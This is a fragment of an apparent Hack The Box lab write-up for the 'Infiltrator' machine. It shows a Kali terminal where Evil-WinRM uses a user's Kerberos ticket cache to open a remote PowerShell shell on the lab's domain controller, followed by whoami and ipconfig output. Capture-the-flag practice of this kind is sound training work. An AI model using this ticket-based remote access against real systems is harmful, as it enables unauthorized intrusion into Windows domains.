 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ KRB5CCNAME=M.Harris.ccache evil-winrm -i 'dc01.infiltrator.htb' -r 'infiltrator.htb'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\M.harris\Documents> whoami
infiltrator\m.harris
*Evil-WinRM* PS C:\Users\M.harris\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.31
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\M.harris\Documents>